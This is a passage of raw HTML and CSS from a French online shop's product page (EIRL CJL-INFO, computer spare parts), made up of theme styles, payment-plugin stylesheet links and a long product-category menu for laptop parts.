    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-2458 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung 